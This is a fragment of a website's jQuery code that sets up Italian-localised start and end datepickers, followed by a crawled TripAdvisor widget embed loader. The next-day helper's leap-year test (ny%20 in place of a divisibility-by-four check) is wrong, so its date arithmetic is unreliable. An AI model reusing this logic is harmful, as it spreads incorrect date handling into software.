		if((ng=='32' && $.inArray(m,m31)!==-1) || (ng=='31' && $.inArray(m,m31)==-1) || (ng=='29' && m=='2' && ny%20!=0) || (ng=='30' && m=='2' && ny%20==0)){
			ng=1;
			if(m<12){
				nm=m+1;
			}else{
				nm=1;
				ny=ny+1;
			}
		}
		
		
		if(ng<10){
			ng='0'+ng;
		}
		if(nm<10){
			nm='0'+nm;
		}
		
		return ng+'/'+nm+'/'+ny;
	}
	
	function calendar(){
		if($('.datepicker').length>0){
		
			$('.start_date .datepicker').datepicker({
				dateFormat: "dd/mm/yy",
				dayNames: [ "Domenica", "Lunedì", "Martedì", "Mercoledì", "Giovedì", "Venerdì", "Sabato" ],
				dayNamesMin: [ "Do", "Lu", "Ma", "Me", "Gi", "Ve", "Sa" ],
				dayNamesShort: [ "Dom", "Lun", "Mar", "Mer", "Gio", "Ven", "Sab" ],
				monthNames: ["Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno", "Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"],
				onClose: function (selectedDate) {
					var ndate=getNewDay(selectedDate);
					getDate('start_date');
					$('.end_date .datepicker').val(ndate).change();
					getDate('end_date');
				}
			}).datepicker('setDate', '0');
			
			
			$('.end_date .datepicker').datepicker({
				dateFormat: "dd/mm/yy",
				dayNames: [ "Domenica", "Lunedì", "Martedì", "Mercoledì", "Giovedì", "Venerdì", "Sabato" ],
				dayNamesMin: [ "Do", "Lu", "Ma", "Me", "Gi", "Ve", "Sa" ],
				dayNamesShort: [ "Dom", "Lun", "Mar", "Mer", "Gio", "Ven", "Sab" ],
				monthNames: ["Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno", "Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"],
				onClose: function (selectedDate) {
					getDate('end_date');
				}
			}).datepicker('setDate', '1');
			
			setTimeout(function(){
				getDate('start_date');
				getDate('end_date');
			},200);
			
		}
		
        
		
	}

	 
})(jQuery);

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=cdsscrollingravenarrow&uniq=631&locationId=8040641&lang=it&border=true&display_version=2
body_size: 193
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.it/WidgetEmbed-cdsscrollingravenarrow?border=true&locationId=8040641&display_version=2&uniq=631&lang=it";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
